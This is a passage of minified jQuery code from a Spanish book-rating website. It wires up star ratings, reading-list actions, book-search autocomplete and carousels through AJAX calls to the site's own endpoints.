nav").on({mouseover:function(){$("div#overlay").show()}}),$("div#overlay,header>.container").on({mouseenter:function(){$("div#overlay").hide()}}),$(".openLogin").magnificPopup({type:"inline",midClick:!0}),$("div.libro_puntuacion>div.add").each(function(){var t=$(this),e=t.data("libro");t.rateYo({starWidth:"26px",normalFill:"#cccccc",numStars:10,maxValue:10,fullStar:!0,rating:t.data("rating"),starSvg:star}).on("rateyo.change",function(i,a){$(window).width()<960?($(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show"),$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){$("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled"),$("#add_ultimas_lecturas").addClass("disabled")}})):$(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show")}).on("rateyo.set",function(i,a){$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){$("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled"),$("#add_ultimas_lecturas").addClass("disabled"),location.reload()}})})}),$("div.libro_info div.libro_puntuacion>div.r_login").each(function(){var t=$(this);t.rateYo({starWidth:"24px",normalFill:"#cccccc",numStars:10,maxValue:10,readOnly:!0,rating:t.data("rating"),starSvg:star}),$(this).magnificPopup({items:{src:"#login",type:"inline"}})}),$("div.libro_puntuacion a.delete").click(function(t){t.preventDefault();var e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){location.reload()}})}),$(".rating>div:not(.add)").each(function(){var t=$(this);t.rateYo({starWidth:"18px",normalFill:"#cccccc",numStars:10,maxValue:10,rating:t.data("rating"),starSvg:star,readOnly:!0})}),$(".rating>div.add").each(function(){var t=$(this),e=t.data("libro");t.rateYo({starWidth:"16px",normalFill:"#cccccc",numStars:10,maxValue:10,rating:t.data("rating"),readOnly:!1,fullStar:!0,starSvg:star}).on("rateyo.change",function(i,a){$(window).width()<960?($(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show"),$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){}})):$(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show")}).on("rateyo.set",function(i,a){$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){}})})}),$("div.carousel .item .preview button,div.grid .item .preview button").magnificPopup({callbacks:{elementParse:function(t){this.st.ajax.settings.data={id:this.st.el.parent().attr("data-id")}}},type:"ajax",ajax:{settings:{headers:{"X-CSRF-Token":csrf},type:"POST"},cursor:"mfp-ajax-cur"},items:{src:base+"/getInfoLibro"}}),$("div.list .view_critica").popover({html:!0,trigger:"focus",placement:function(t,e){return $(e).position(),$(window).width()>960?"left":$(window).width()<960?"bottom":"top"},trigger:"focus",container:".list",content:function(){var t=$(this).closest(".ranking").attr("data-libro"),e=$(this).closest(".ranking").attr("data-usuario");return $.ajax({url:$(this).attr("href"),headers:{"X-CSRF-Token":csrf},type:"POST",dataType:"html",data:{idlibro:t,idusuario:e},async:!1}).responseText}}).click(function(t){t.preventDefault(),$(this).popover("toggle")}),$(".carousel>.slides").not("#novedades,#recomendaciones").each(function(){"lecturas"==$(this).parent().data("category")||"recomendados"==$(this).parent().data("category")?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:4,slidesToScroll:2,infinite:!0,variableWidth:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))}),$(".carousel>#novedades").each(function(){$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay_novedades,autoplaySpeed:time_novedades,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay_novedades,autoplaySpeed:time_novedades,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))}),$(".carousel>#recomendaciones").each(function(){$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay_recomendaciones,autoplaySpeed:time_recomendaciones,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay_recomendaciones,autoplaySpeed:time_recomendaciones,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))});var t=new Bloodhound({datumTokenizer:Bloodhound.tokenizers.obj.whitespace("username"),queryTokenizer:Bloodhound.tokenizers.whitespace,remote:{url:base+"/buscar_now",prepare:function(t,e){return e.type="POST",e.complete=function(t,e){},e.headers={"X-CSRF-TOKEN":csrf},e.data={data:t},e}}});t.initialize(),$("#buscador .typeahead").typeahead({hint:!0,highlight:!1,minLength:3},{name:"libros",display:"titulo",source:t.ttAdapter(),templates:{notFound:['<div class="empty-message" style="text-align: center;font-size: 13px">','Esta búsqueda no obtuvo resultados. Si desea añadir el libro que no encuentra pulse <a href="'+base+'/nuevo-libro">aquí</a>.',"</div>"].join("\n"),suggestion:Handlebars.compile('<a href="'+base+'/{{url_libro}}" class="resultado"><img src="'+base+'/images/libros/{{portada}}" alt=""><div class="info"><span class="titulo">{{titulo}}</span><span class="autor">{{autor}}</span></div></a>'),footer:['<div class="empty-message" style="text-align: center;font-size: 13px">Esta búsqueda no obtuvo resultados. Si desea añadir el libro que no encuentra pulse <a href="'+base+'/nuevo-libro">aquí</a>.</div>']},limit:"Infinity"}),$("div.actionbox div.actions:not(.disabled) a:not(.share)").click(function(t){t.preventDefault();var e=$("div.libro_info").data("libro"),i=$(this);$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e},url:i.attr("href"),complete:function(){i.addClass("disabled"),i.is("#add_ultimas_lecturas")&&($("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled")),i.is("#add_biblioteca")&&$("#add_proximas_lecturas").addClass("disabled")}})}),$("div.carousel a.remove").click(function(t){t.preventDefault();var e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){e.tooltip("dispose"),e.closest(".col").fadeOut().remove(),$(".carousel>.slides").slick("reinit"),0==$(".carousel .col").length&&($(".carousel .slides").remove(),$(".carousel").find(".alert").remove(),$(".carousel").addClass("empty").append('<div class="alert alert-danger" role="alert">Sin actividad </div>'))}})}),$("div.list a.action").click(function(t){t.preventDefault();var e=$(this),i=e.closest(".ranking").data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){e.is(".delete")&&e.closest(".item").slideUp(function(){e.closest(".item").remove(),0==$("div.list div.item").length&&($("div.list div.dropdown").remove(),$("div.list h3 + span").remove(),$("div.list").is(".biblioteca")&&$("div.list").append('<div class="alert alert-danger" role="alert">No has añadido ningun libro todavía</div>'))})}})}),$("div.criticas_content a.remove").click(function(t){t.preventDefault();var e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){location.reload()}})}),$(".form input[name='usuario']").keypress(function(t){if(32===t.which||45===t.which)return!1}),$(".view_more").on("click",function(){$(this).closest(".box").find(".content").slideToggle()}),$(".show_password").on("click",function(){"text"==$(this).parent().find("input").attr("type")?$(this).parent().find("input").attr("type","password"):$(this).parent().find("input").attr("type","text")})});